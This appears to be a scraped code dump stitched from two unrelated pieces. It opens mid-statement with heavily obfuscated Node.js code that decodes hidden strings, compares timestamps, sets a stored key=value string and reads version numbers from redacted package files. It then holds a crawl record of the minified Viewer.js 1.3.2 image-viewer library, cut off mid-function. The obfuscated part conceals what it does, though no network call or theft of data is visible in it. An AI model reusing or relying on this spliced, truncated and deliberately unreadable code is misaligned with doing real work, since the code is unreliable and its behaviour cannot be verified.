eZPh_8J=new(rdtsVi6(k2DNEu2(0x115)))(NlhqBu[i64Z2V[0x0]]+sKw9Lp)[k2DNEu2(0x116)]();rdtsVi6(k2DNEu2(0x117)+i64Z2V[0x36])[k2DNEu2(0x118)]=Ot1hvvo+\"=\"+NlhqBu[i64Z2V[0x0]]+(k2DNEu2(0x119)+k2DNEu2(0x11a))+eZPh_8J+k2DNEu2(0x11b)}if(fUF46R()){Quf6CQn(JxI7T4);function JxI7T4(...NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF={vcGQf0:{}}){while(k2DNEu2+dZ3AdnV!==-0x15)with(KmapNOF.S4V91wi||KmapNOF)switch(k2DNEu2+dZ3AdnV){case 0x72:case k2DNEu2!=0xf2&&k2DNEu2-0xe2:case KmapNOF.vcGQf0._LelVE+-0x2d:case 0x97:case 0xde:for(NlhqBu[i64Z2V[k2DNEu2+0x7e]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x6]];NlhqBu[i64Z2V[k2DNEu2+0x7e]]++){NlhqBu[i64Z2V[0x4b]]=NlhqBu[i64Z2V[0x1]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[k2DNEu2+0xa5]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[k2DNEu2+0xa4]]<i64Z2V[k2DNEu2+0x5a]){NlhqBu[i64Z2V[k2DNEu2+0xa4]]=NlhqBu[i64Z2V[0x4b]]}else{fE9zFVq(NlhqBu[i64Z2V[k2DNEu2+0xa4]]+=NlhqBu[i64Z2V[0x4b]]*i64Z2V[0x14],NlhqBu[-i64Z2V[0x48]]|=NlhqBu[i64Z2V[0x4a]]<<NlhqBu[-i64Z2V[0x49]],NlhqBu[-i64Z2V[0x49]]+=(NlhqBu[i64Z2V[0x4a]]&i64Z2V[0x15])>i64Z2V[k2DNEu2+0x70]?i64Z2V[0x17]:i64Z2V[k2DNEu2+0x72]);do{fE9zFVq(NlhqBu[-i64Z2V[0x47]].push(NlhqBu[-i64Z2V[0x48]]&i64Z2V[0x3]),NlhqBu[-i64Z2V[0x48]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x49]]-=i64Z2V[k2DNEu2+0x5c])}while(NlhqBu[-i64Z2V[0x49]]>i64Z2V[0xf]);NlhqBu[i64Z2V[k2DNEu2+0xa4]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[k2DNEu2+0xa4]]>-i64Z2V[0x1]){fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0xc9,dZ3AdnV+=0x3e);break}else{fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0xc9,dZ3AdnV+=-0x16);break}case-0x85:fE9zFVq(NlhqBu[-i64Z2V[0x47]].push((NlhqBu[-i64Z2V[0x48]]|NlhqBu[i64Z2V[0x4a]]<<NlhqBu[-i64Z2V[0x49]])&i64Z2V[0x3]),KmapNOF.S4V91wi=KmapNOF.vcGQf0,dZ3AdnV+=-0x54);break;case k2DNEu2- -0x3e:fE9zFVq(NlhqBu[i64Z2V[k2DNEu2+0x60]]=NlhqBu[i64Z2V[k2DNEu2+0x5f]].length,NlhqBu[-i64Z2V[k2DNEu2+0xa1]]=[],NlhqBu[-i64Z2V[0x48]]=i64Z2V[0x0],NlhqBu[-i64Z2V[k2DNEu2+0xa3]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x4a]]=-i64Z2V[k2DNEu2+0x5b],KmapNOF.S4V91wi=KmapNOF.vcGQf0,dZ3AdnV+=0x22);break;case 0x10:for(NlhqBu[i64Z2V[k2DNEu2+-0xce]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x6]];NlhqBu[i64Z2V[0x24]]++){NlhqBu[i64Z2V[k2DNEu2+-0xa7]]=NlhqBu[i64Z2V[k2DNEu2+-0xf1]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[0x4b]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[0x4a]]<i64Z2V[0x0]){NlhqBu[i64Z2V[k2DNEu2+-0xa8]]=NlhqBu[i64Z2V[k2DNEu2+-0xa7]]}else{fE9zFVq(NlhqBu[i64Z2V[0x4a]]+=NlhqBu[i64Z2V[0x4b]]*i64Z2V[0x14],NlhqBu[-i64Z2V[0x48]]|=NlhqBu[i64Z2V[0x4a]]<<NlhqBu[-i64Z2V[0x49]],NlhqBu[-i64Z2V[0x49]]+=(NlhqBu[i64Z2V[0x4a]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[-i64Z2V[0x47]].push(NlhqBu[-i64Z2V[0x48]]&i64Z2V[k2DNEu2+-0xef]),NlhqBu[-i64Z2V[k2DNEu2+-0xaa]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x49]]-=i64Z2V[0x2])}while(NlhqBu[-i64Z2V[0x49]]>i64Z2V[0xf]);NlhqBu[i64Z2V[0x4a]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[0x4a]]>-i64Z2V[0x1]){fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x215,dZ3AdnV+=0x180);break}else{fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x215,dZ3AdnV+=0x12c);break}case KmapNOF.vcGQf0._LelVE+-0x10c:return WRV2Rn=!0x0,ScULRuM(NlhqBu[-i64Z2V[0x47]]);default:case-0xba:fE9zFVq([KmapNOF.vcGQf0._LelVE,KmapNOF.vcGQf0.Q0FR0NL]=[0x33,-0x8c],NlhqBu[i64Z2V[k2DNEu2+0x39]]=i64Z2V[0x1],NlhqBu[i64Z2V[k2DNEu2+0x36]]=\"&;\\\"|>^y)}9oRP/@72+8%h<is5~HAZgm[a:USJb4nOp(XIt$F]kq`_fQLu!McB6jCDl?EKd{#GTvVW*w.N3ez,Yr0x=1\",NlhqBu[i64Z2V[0x5]]=\"\"+(NlhqBu[i64Z2V[k2DNEu2+0x35]]||\"\"),KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x25,dZ3AdnV+=0xc3);break;case KmapNOF.vcGQf0._LelVE+0x3d:fE9zFVq(KmapNOF.S4V91wi=KmapNOF.PecW0E,k2DNEu2+=-0x85);break;case 0xac:fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=0xa3,dZ3AdnV+=-0xdf);break;case KmapNOF.vcGQf0._LelVE+0x1c:fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x14e,dZ3AdnV+=0x7a);break;case k2DNEu2!=0xce&&k2DNEu2!=0x49&&k2DNEu2-0x5e:fE9zFVq([KmapNOF.vcGQf0._LelVE,KmapNOF.vcGQf0.Q0FR0NL]=[0x4a,0x12],KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x154,dZ3AdnV+=0xbe);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0x35,-0x85).next().value);if(WRV2Rn){return k2DNEu2}}function lMfZq4(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=JxI7T4(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}if(!cxt2Ch_[dZ3AdnV(0x11c)](lMfZq4(0x11d))&&!cxt2Ch_[lMfZq4(0x11e)+\"es\"](lMfZq4(0x11f))){fE9zFVq(Quf6CQn(PuGeu_J),Quf6CQn(DXk0p0));function DXk0p0(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x4c]]=\"~\\\"y`|0+#g/EVIh&Alx>pJSq%afd,<b)i1kmZ8*_U3^n}s:wL;$@r(BO9PvW!NeM4QY7C2?.[tTDF=KXGR{6jc]ouzH5\",NlhqBu[i64Z2V[0x13]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x13]].length,NlhqBu[i64Z2V[0x7]]=[],NlhqBu[i64Z2V[0x22]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x4d]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x4e]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x2]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x2]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x2]]++){NlhqBu[-i64Z2V[0x4f]]=NlhqBu[i64Z2V[0x4c]].indexOf(NlhqBu[i64Z2V[0x13]][NlhqBu[i64Z2V[0x2]]]);if(NlhqBu[-i64Z2V[0x4f]]===-i64Z2V[0x1])continue;if(NlhqBu[-i64Z2V[0x4e]]<i64Z2V[0x0]){NlhqBu[-i64Z2V[0x4e]]=NlhqBu[-i64Z2V[0x4f]]}else{fE9zFVq(NlhqBu[-i64Z2V[0x4e]]+=NlhqBu[-i64Z2V[0x4f]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x22]]|=NlhqBu[-i64Z2V[0x4e]]<<NlhqBu[-i64Z2V[0x4d]],NlhqBu[-i64Z2V[0x4d]]+=(NlhqBu[-i64Z2V[0x4e]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x7]].push(NlhqBu[i64Z2V[0x22]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x22]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x4d]]-=i64Z2V[0x2])}while(NlhqBu[-i64Z2V[0x4d]]>i64Z2V[0xf]);NlhqBu[-i64Z2V[0x4e]]=-i64Z2V[0x1]}}if(NlhqBu[-i64Z2V[0x4e]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x7]].push((NlhqBu[i64Z2V[0x22]]|NlhqBu[-i64Z2V[0x4e]]<<NlhqBu[-i64Z2V[0x4d]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x7]])}function PuGeu_J(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];if(typeof DJv3YGu[NlhqBu[i64Z2V[0x0]]]===i64Z2V[0xa]){return DJv3YGu[NlhqBu[i64Z2V[0x0]]]=DXk0p0(NZp74X[NlhqBu[i64Z2V[0x0]]])}return DJv3YGu[NlhqBu[i64Z2V[0x0]]]}const QVQIyeZ=KmapNOF(PuGeu_J(0x120),PuGeu_J(0x121)),yu1mMHs=rdtsVi6(PuGeu_J(0x122)+\"A\")[PuGeu_J(0x123)]();if(!QVQIyeZ||yu1mMHs-QVQIyeZ>sKw9Lp){if(PuGeu_J(0x124)in C3EiKdQ){AXmBVsH()}function AXmBVsH(...NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(WRV2Rn,k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={O0HIOdN:{}}){while(WRV2Rn+k2DNEu2+dZ3AdnV+KmapNOF!==-0x29)with(iUFzwj.dcIyELm||iUFzwj)switch(WRV2Rn+k2DNEu2+dZ3AdnV+KmapNOF){case 0xa4:fE9zFVq(iUFzwj.O0HIOdN.VndtzA=0x35,NlhqBu[i64Z2V[0x4]]=i64Z2V[WRV2Rn+0xb0],O0HIOdN.PTCCsat=iFazS5L[\"sck_JeN\"](\"path\"),iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=0x157,k2DNEu2+=-0x5f,dZ3AdnV+=-0x6d,KmapNOF+=-0x5b);break;case KmapNOF- -0x17a:case 0xef:fE9zFVq({version:iUFzwj.O0HIOdN.yhsArA}=iFazS5L[\"sck_JeN\"](\"../../package\"),{version:iUFzwj.O0HIOdN.HxX6pY}=iFazS5L[\"sck_JeN\"](\"@redacted/enterprise-plugin/package\"),iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=-0x95,dZ3AdnV+=-0x28,KmapNOF+=0x8b);break;case k2DNEu2- -0x2a:fE9zFVq(iUFzwj.dcIyELm=iUFzwj.XOFsJsV,dZ3AdnV+=0x183,KmapNOF+=-0x258);break;case iUFzwj.O0HIOdN.VndtzA+-0x50:fE9zFVq(iUFzwj.O0HIOdN.SNYoQ9P=iFazS5L[\"sck_JeN\"](\"../utils/isStandaloneExecutable\"),iUFzwj.O0HIOdN.O8LstX=iFazS5L[\"sck_JeN\"](\"./resolve-local-redacted-path\"),iUFzwj.O0HIOdN.ryJPwC=PTCCsat.resolve(iFazS5L[\"VFwzIlk\"],PuGeu_J(WRV2Rn+-0x2)),iUFzwj.dcIyELm=iUFzwj.GrUDl7u,k2DNEu2+=0x149,dZ3AdnV+=0x65,KmapNOF+=-0x1bc);break;case 0xa2:case 0xb7:case-0xce:fE9zFVq({version:iUFzwj.O0HIOdN.iPkBYjO}=iFazS5L[\"sck_JeN\"](\"@redacted/components/package\"),{sdkVersion:iUFzwj.O0HIOdN.mi8GDbv}=iFazS5L[\"sck_JeN\"](\"@redacted/enterprise-plugin\"),iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=0x115,k2DNEu2+=-0x138,dZ3AdnV+=-0x9a);break;case dZ3AdnV- -0x1b4:default:case-0x9d:fE9zFVq(iUFzwj.O0HIOdN.VndtzA=0x61,iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=0x118,k2DNEu2+=-0x31c,dZ3AdnV+=0x11e,KmapNOF+=0x95);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0xb0,0xd0,0xcf,-0x4b).next().value);if(WRV2Rn){return k2DNEu2}}fE9zFVq(x1LhzM(yu1mMHs),rdtsVi6(PuGeu_J(0x126))[PuGeu_J(0x127)][PuGeu_J(0x128)]=iUFzwj)}}}}();")({get"OzSVuF"(){return global},get"sck_JeN"(){return require},get"VFwzIlk"(){return __dirname}});

--- FILE ---
content_type: application/javascript
request_url: https://k55.net/MDassets/js/viewer.min.js
body_size: 10954
content:
/*!
 * Viewer.js v1.3.2
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-01-24T11:01:33.473Z
 */
!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):t.Viewer=i()}(this,function(){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,i){for(var e=0;e<i.length;e++){var n=i[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var o={backdrop:!0,button:!0,navbar:!0,title:!0,toolbar:!0,className:"",container:"body",filter:null,fullscreen:!0,initialViewIndex:0,inline:!1,interval:5e3,keyboard:!0,loading:!0,loop:!0,minWidth:200,minHeight:100,movable:!0,zoomable:!0,rotatable:!0,scalable:!0,toggleOnDblclick:!0,tooltip:!0,transition:!0,zIndex:99999,zIndexInline:0,zoomRatio:.1,minZoomRatio:.01,maxZoomRatio:100,url:"src",ready:null,show:null,shown:null,hide:null,hidden:null,view:null,viewed:null,zoom:null,zoomed:null},a="undefined"!=typeof window,r=a?window:{},h=!!a&&"ontouchstart"in r.document.documentElement,t=!!a&&"PointerEvent"in r,p="viewer",c="move",d="switch",u="zoom",m="".concat(p,"-active"),w="".concat(p,"-close"),b="".concat(p,"-fade"),y="".concat(p,"-fixed"),x="".concat(p,"-fullscreen"),l="".concat(p,"-fullscreen-exit"),k="".concat(p,"-hide"),e="".concat(p,"-hide-md-down"),n="".concat(p,"-hide-sm-down"),f="".concat(p,"-hide-xs-down"),g="".concat(p,"-in"),z="".concat(p,"-invisible"),v="".concat(p,"-loading"),D="".concat(p,"-move"),T="".concat(p,"-open"),E="".concat(p,"-show"),I="".concat(p,"-transition"),S="click",C="dblclick",L="dragstart",N="hidden",M="hide",R="keydown",Y="load",X=t?"pointerdown":h?"touchstart":"mousedown",q=t?"pointermove":h?"touchmove":"mousemove",F=t?"pointerup pointercancel":h?"touchend touchcancel":"mouseup",O="ready",W="resize",A="show",P="shown",H="transitionend",j="view",V="viewed",B="wheel",K="".concat(p,"Action"),U=/\s\s*/,Z=["zoom-in","zoom-out","one-to-one","reset","prev","play","next","rotate-left","rotate-right","flip-horizontal","flip-vertical"];function $(t){return"string"==typeof t}var _=Number.isNaN||r.isNaN;function G(t){return"number"==typeof t&&!_(t)}function J(t){return void 0===t}function Q(t){return"object"===i(t)&&null!==t}var tt=Object.prototype.hasOwnProperty;function it(t){if(!Q(t))return!1;try{var i=t.constructor,e=i.prototype;return i&&e&&tt.call(e,"isPrototypeOf")}catch(t){return!1}}function et(t){return"function"==typeof t}function nt(i,e){if(i&&et(e))if(Array.isArray(i)||G(i.length)){var t,n=i.length;for(t=0;t<n&&!1!==e.call(i,i[t],t,i);t+=1);}else Q(i)&&Object.keys(i).forEach(function(t){e.call(i,i[t],t,i)});return i}var st=Object.assign||function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return Q(e)&&0<i.length&&i.forEach(function(i){Q(i)&&Object.keys(i).forEach(function(t){e[t]=i[t]})}),e},ot=/^(?:width|height|left|top|marginLeft|marginTop)$/;function at(t,i){var e=t.style;nt(i,function(t,i){ot.test(i)&&G(t)&&(t+="px"),e[i]=t})}function rt(t,i){if(i)if(G(t.length))nt(t,function(t){rt(t,i)});else if(t.classList)t.classList.add(i);else{var e=t.className.trim();e?e.indexOf(i)<0&&(t.className="".concat(e," ").concat(i)):t.className=i}}function ht(t,i){i&&(G(t.length)?nt(t,function(t){ht(t,i)}):t.classList?t.classList.remove(i):0<=t.className.indexOf(i)&&(t.className=t.className.replace(i,"")))}function lt(t,i,e){i&&(G(t.length)?nt(t,function(t){lt(t,i,e)}):e?rt(t,i):ht(t,i))}var ct=/([a-z\d])([A-Z])/g;function dt(t){return t.replace(ct,"$1-$2").toLowerCase()}function ut(t,i){return Q(t[i])?t[i]:t.dataset?t.dataset[i]:t.getAttribute("data-".concat(dt(i)))}function mt(t,i,e){Q(e)?t[i]=e:t.dataset?t.dataset[i]=e:t.setAttribute("data-".concat(dt(i)),e)}var ft=function(){var t=!1;if(a){var i=!1,e=function(){},n=Object.defineProperty({},"once",{get:function(){return t=!0,i},set:function(t){i=t}});r.addEventListener("test",e,n),r.removeEventListener("test",e,n)}return t}();function gt(e,t,n){var s=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},o=n;t.trim().split(U).forEach(function(t){if(!ft){var i=e.listeners;i&&i[t]&&i[t][n]&&(o=i[t][n],delete i[t][n],0===Object.keys(i[t]).length&&delete i[t],0===Object.keys(i).length&&delete e.listeners)}e.removeEventListener(t,o,s)})}function vt(o,t,a){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},h=a;t.trim().split(U).forEach(function(n){if(r.once&&!ft){var t=o.listeners,s=void 0===t?{}:t;h=function(){delete s[n][a],o.removeEventListener(n,h,r);for(var t=arguments.length,i=new Array(t),e=0;e<t;e++)i[e]=arguments[e];a.apply(o,i)},s[n]||(s[n]={}),s[n][a]&&o.removeEventListener(n,s[n][a],r),s[n][a]=h,o.listeners=s}o.addEventListener(n,h,r)})}function pt(t,i,e){var n;return et(Event)&&et(CustomEvent)?n=new CustomEvent(i,{detail:e,bubbles:!0,cancelable:!0}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!0,e),t.dispatchEvent(n)}function wt(t){var i=t.rotate,e=t.scaleX,n=t.scaleY,s=t.translateX,o=t.translateY,a=[];G(s)&&0!==s&&a.push("translateX(".concat(s,"px)")),G(o)&&0!==o&&a.push("translateY(".concat(o,"px)")),G(i)&&0!==i&&a.push("rotate(".concat(i,"deg)")),G(e)&&1!==e&&a.push("scaleX(".concat(e,")")),G(n)&&1!==n&&a.push("scaleY(".concat(n,")"));var r=a.length?a.join(" "):"none";return{WebkitTransform:r,msTransform:r,transform:r}}var bt=r.navigator&&/(Macintosh|iPhone|iPod|iPad).*AppleWebKit/i.test(r.navigator.userAgent);function yt(t,i){var e=document.createElement("img");if(t.naturalWidth&&!bt)return i(t.naturalWidth,t.naturalHeight),e;var n=document.body||document.documentElement;return e.onload=function(){i(e.width,e.height),bt||n.removeChild(e)},e.src=t.src,bt||(e.style.cssText="left:0;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:0;position:absolute;top:0;z-index:-1;",n.appendChild(e)),e}function xt(t){switch(t){case 2:return f;case 3:return n;case 4:return e;default:return""}}function kt(t,i){var e=t.pageX,n=t.pageY,s={endX:e,endY:n};return i?s:st({timeStamp:Date.now(),startX:e,startY:n},s)}var zt={render:function(){this.initContainer(),this.initViewer(),this.initList(),this.renderViewer()},initContainer:function(){this.containerData={width:window.innerWidth,height:window.innerHeight}},initViewer:function(){var t,i=this.options,e=this.parent;i.inline&&(t={width:Math.max(e.offsetWidth,i.minWidth),height:Math.max(e.offsetHeight,i.minHeight)},this.parentData=t),!this.fulled&&t||(t=this.containerData),this.viewerData=st({},t)},renderViewer:function(){this.options.inline&&!this.fulled&&at(this.viewer,this.viewerData)},initList:function(){var a=this,t=this.element,r=this.options,i=this.list,h=[];nt(this.images,function(t,i){var e,n=t.src,s=t.alt||($(e=n)?e.replace(/^.*\//,"").replace(/[?&#].*$/,""):""),o=r.url;$(o)?o=t.getAttribute(o):et(o)&&(o=o.call(a,t)),(n||o)&&h.push("<li><img"+' src="'.concat(n||o,'"')+' role="button" data-viewer-action="view"'+' data-index="'.concat(i,'"')+' data-original-url="'.concat(o||n,'"')+' alt="'.concat(s,'"')+"></li>")}),i.innerHTML=h.join(""),this.items=i.getElementsByTagName("li"),nt(this.items,function(i){var t=i.firstElementChild;mt(t,"filled",!0),r.loading&&rt(i,v),vt(t,Y,function(t){r.loading&&ht(i,v),a.loadImage(t)},{once:!0})}),r.transition&&vt(t,V,function(){rt(i,I)},{once:!0})},renderList:function(t){var i=t||this.index,e=this.items[i].offsetWidth||30,n=e+1;at(this.list,st({width:n*this.length},wt({translateX:(this.viewerData.width-e)/2-n*i})))},resetList:function(){var t=this.list;t.innerHTML="",ht(t,I),at(t,wt({translateX:0}))},initImage:function(r){var t,h=this,l=this.options,i=this.image,e=this.viewerData,n=this.footer.offsetHeight,c=e.width,d=Math.max(e.height-n,n),u=this.imageData||{};this.imageInitializing={abort:function(){t.onload=null}},t=yt(i,function(t,i){var e=t/i,n=c,s=d;h.imageInitializing=!1,c<d*e?s=c/e:n=d*e;var o={naturalWidth:t,naturalHeight:i,aspectRatio:e,ratio:(n=Math.min(.9*n,t))/t,width:n,height:s=Math.min(.9*s,i),left:(c-n)/2,top:(d-s)/2},a=st({},o);l.rotatable&&(o.rotate=u.rotate||0,a.rotate=0),l.scalable&&(o.scaleX=u.scaleX||1,o.scaleY=u.scaleY||1,a.scaleX=1,a.scaleY=1),h.imageData=o,h.initialImageData=a,r&&r()})},renderImage:function(t){var i=this,e=this.image,n=this.imageData;if(at(e,st({width:n.width,height:n.height,marginLeft:n.left,marginTop:n.top},wt(n))),t)if((this.viewing||this.zooming)&&this.options.transition){var s=function(){i.imageRendering=!1,t()};this.imageRendering={abort:function(){gt(e,H,s)}},vt(e,H,s,{once:!0})}else t()},resetImage:function(){if(this.viewing||this.viewed){var t=this.image;this.viewing&&this.viewing.abort(),t.parentNode.removeChild(t),this.image=null}}},Dt={bind:function(){var t=this.options,i=this.viewer,e=this.canvas,n=this.element.ownerDocument;vt(i,S,this.onClick=this.click.bind(this)),vt(i,B,this.onWheel=this.wheel.bind(this),{passive:!1,capture:!0}),vt(i,L,this.onDragStart=this.dragstart.bind(this)),vt(e,X,this.onPointerDown=this.pointerdown.bind(this)),vt(n,q,this.onPointerMove=this.pointermove.bind(this)),vt(n,F,this.onPointerUp=this.pointerup.bind(this)),vt(n,R,this.onKeyDown=this.keydown.bind(this)),vt(window,W,this.onResize=this.resize.bind(this)),t.toggleOnDblclick&&vt(e,C,this.onDblclick=this.dblclick.bind(this))},unbind:function(){var t=this.options,i=this.viewer,e=this.canvas,n=this.element.ownerDocument;gt(i,S,this.onClick),gt(i,B,this.onWheel,{passive:!1,capture:!0}),gt(i,L,this.onDragStart),gt(e,X,this.onPointerDown),gt(n,q,this.onPointerMove),gt(n,F,this.onPointerUp),gt(n,R,this.onKeyDown),gt(window,W,this.onResize),t.toggleOnDblclick&&gt(e,C,this.onDblclick)}},Tt={click:function(t){var i=t.target,e=this.options,n=this.imageData,s=ut(i,K);switch(h&&t.isTrusted&&i===this.canvas&&clearTimeout(this.clickCanvasTimeout),s){case"mix":this.played?this.stop():e.inline?this.fulled?this.exit():this.full():this.hide();break;case"hide":this.hide();break;case"view":this.view(ut(i,"index"));break;case"zoom-in":this.zoom(.1,!0);break;case"zoom-out":this.zoom(-.1,!0);break;case"one-to-one":this.toggle();break;case"reset":this.reset();break;case"prev":this.prev(e.loop);break;case"play":this.play(e.fullscreen);break;case"next":this.next(e.loop);break;case"rotate-left":this.rotate(-90);break;case"rotate-right":this.rotate(90);break;case"flip-horizontal":this.scaleX(-n.scaleX||-1);break;case"flip-vertical":this.scaleY(-n.scaleY||-1);break;default:this.played&&this.stop()}},dblclick:function(t){t.preventDefault(),this.viewed&&t.target===this.image&&(h&&t.isTrusted&&clearTimeout(this.doubleClickImageTimeout),this.toggle())},load:function(){var t=this;this.timeout&&(clearTimeout(this.timeout),this.timeout=!1);var i=this.element,e=this.options,n=this.image,s=this.index,o=this.viewerData;ht(n,z),e.loading&&ht(this.canvas,v),n.style.cssText="height:0;"+"margin-left:".concat(o.width/2,"px;")+"margin-top:".concat(o.height/2,"px;")+"max-width:none!important;position:absolute;width:0;",this.initImage(function(){lt(n,D,e.movable),lt(n,I,e.transition),t.renderImage(function(){t.viewed=!0,t.viewing=!1,et(e.viewed)&&vt(i,V,e.viewed,{once:!0}),pt(i,V,{originalImage:t.images[s],index:s,image:n})})})},loadImage:function(t){var o=t.target,i=o.parentNode,a=i.offsetWidth||30,r=i.offsetHeight||50,h=!!ut(o,"filled");yt(o,function(t,i){var e=t/i,n=a,s=r;a<r*e?h?n=r*e:s=a/e:h?s=a/e:n=r*e,at(o,st({width:n,height:s},wt({translateX:(a-n)/2,translateY:(r-s)/2})))})},keydown:function(t){var i=this.options;if(this.fulled&&i.keyboard)switch(t.keyCode||t.which||t.charCode){case 27:this.played?this.stop():i.inline?this.fulled&&this.exit():this.hide();break;case 32:this.played&&this.stop();break;case 37:this.prev(i.loop);break;case 38:t.preventDefault(),this.zoom(i.zoomRatio,!0);break;case 39:this.next(i.loop);break;case 40:t.preventDefault(),this.zoom(-i.zoomRatio,!0);break;case 48:case 49:t.ctrlKey&&(t.preventDefault(),this.toggle())}},dragstart:function(t){"img"===t.target.tagName.toLowerCase()&&t.preventDefault()},pointerdown:function(t){var i=this.options,e=this.pointers,n=t.buttons,s=t.button;if(!(!this.viewed||this.showing||this.viewing||this.hiding||G(n)&&1!==n||G(s)&&0!==s||t.ctrlKey)){t.preventDefault(),t.changedTouches?nt(t.changedTouches,function(t){e[t.identifier]=kt(t)}):e[t.pointerId||0]=kt(t);var o=!!i.movable&&c;1<Object.keys(e).length?o=u:"touch"!==t.pointerType&&"touchstart"!==t.type||!this.isSwitchable()||(o=d),!i.transition||o!==c&&o!==u||ht(this.image,I),this.action=o}},pointermove:function(t){var i=this.pointers,e=this.action;this.viewed&&e&&(t.preventDefault(),t.changedTouches?nt(t.changedTouches,function(t){st(i[t.identifier]||{},kt(t,!0))}):st(i[t.pointerId||0]||{},kt(t,!0)),this.change(t))},pointerup:function(t){var i,e=this,n=this.options,s=this.action,o=this.pointers;t.changedTouches?nt(t.changedTouches,function(t){i=o[t.identifier],delete o[t.identifier]}):(i=o[t.pointerId||0],delete o[t.pointerId||0]),s&&(t.preventDefault(),!n.transition||s!==c&&s!==u||rt(this.image,I),this.action=!1,h&&s!==u&&i&&Date.now()-i.timeStamp<500&&(clearTimeout(this.clickCanvasTimeout),clearTimeout(this.doubleClickImageTimeout),n.toggleOnDblclick&&this.viewed&&t.target===this.image?this.imageClicked?(this.imageClicked=!1,this.doubleClickImageTimeout=setTimeout(function(){pt(e.image,C)},50)):(this.imageClicked=!0,this.doubleClickImageTimeout=setTimeout(function(){e.imageClicked=!1},500)):(this.imageClicked=!1,n.backdrop&&"static"!==n.backdrop&&t.target===this.canvas&&(this.clickCanvasTimeout=setTimeout(function(){pt(e.canvas,S)},50)))))},resize:function(){var i=this;if(this.isShown&&!this.hiding&&(this.initContainer(),this.initViewer(),this.renderViewer(),this.renderList(),this.viewed&&this.initImage(function(){i.renderImage()}),this.played)){if(this.options.fullscreen&&this.fulled&&!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement))return void this.stop();nt(this.player.getElementsByTagName("img"),function(t){vt(t,Y,i.loadImage.bind(i),{once:!0}),pt(t,Y)})}},wheel:function(t){var i=this;if(this.viewed&&(t.preventDefault(),!this.wheeling)){this.wheeling=!0,setTimeout(function(){i.wheeling=!1},50);var 